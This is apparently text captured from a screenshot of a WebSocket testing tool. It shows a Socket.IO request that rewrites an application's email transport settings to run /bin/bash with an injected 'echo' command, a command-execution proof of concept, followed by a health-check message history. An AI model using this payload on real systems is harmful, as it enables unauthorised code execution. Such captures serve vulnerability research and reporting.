 WebSocket ID: 1 : http://10.211.55.115:1337/socket.io/
Send WebSocket Message
Send
Reconnect
Select next message received
Pretty
Raw
Hex
\n
1
429["put",{"method":"put","headers":{"Accept":"application/json, text/plain,
*/*","Content-Type":"application/json;charset=utf-8","authorization":"Bearer
eyJhbGciOiJIUzI1NiJ9.MQ.E9w49HvnKBog1t7ATGSQ-1QTuaQa971WPVo7jscSzb0"},"data":{"settings":{"sendmail":"true","path":"/bin/bash
","args":["-c","echo 1 >
/tmp/44.txt"],"auth":{}},"token":"eyJhbGciOiJIUzI1NiJ9.MQ.E9w49HvnKBog1t7ATGSQ-1QTuaQa971WPVo7jscSzb0"},"url":"/api/emailtran
sport/1"}]
INSPECTOR
History
Message Direction Manual Length Time WebSocket ID
42["api.health_checks",{"hc_id":4,"ti... ← To client 191 00:41:00 7 1月 2024 1
42["api.health_checks",{"hc_id":9,"ti... ← To client 276 00:41:00 7 1月 2024 1
42["node.health_checks",{"node_id":... ← To client 235 00:41:01 7 1月 2024 1
42["api.health_checks",{"hc_id":2,"ti... ← To client 276 00:41:01 7 1月 2024 1
2 → To server 1 00:41:16 7 1月 2024 1
3 ← To client 1 00:41:16 7 1月 2024 1
2 → To server 1 00:41:41 7 1月 2024 1
3 ← To client 1 00:41:41 7 1月 2024 1
42["node.health_checks",{"node_id":... ← To client 235 00:42:00 7 1月 2024 1
42["api.health_checks",{"hc_id":9,"ti... ← To client 276 00:42:00 7 1月 2024 1
42["api.health_checks",{"hc_id":2,"ti... ← To client 276 00:42:00 7 1月 2024 1
42["api.health_checks",{"hc_id":4,"ti... ← To client 191 00:42:00 7 1月 2024 1
2 → To server 1 00:42:07 7 1月 2024 1
3 ← To client 1 00:42:07 7 1月 2024 1